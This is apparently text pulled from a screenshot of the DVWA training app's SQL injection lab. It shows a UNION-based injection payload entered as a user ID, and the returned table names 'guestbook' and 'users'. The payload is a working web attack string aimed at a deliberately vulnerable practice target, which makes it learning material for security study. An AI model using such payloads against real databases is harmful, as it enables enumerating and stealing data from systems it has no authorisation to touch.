 Vulnerability: SQL Injection
User ID:
Submit
ID: any' union select table_name,1 from information_schema.tables where table_schema='dvwa'#'
First name: guestbook
Surname: 1
ID: any' union select table_name,1 from information_schema.tables where table_schema='dvwa'#'
First name: users
Surname: 1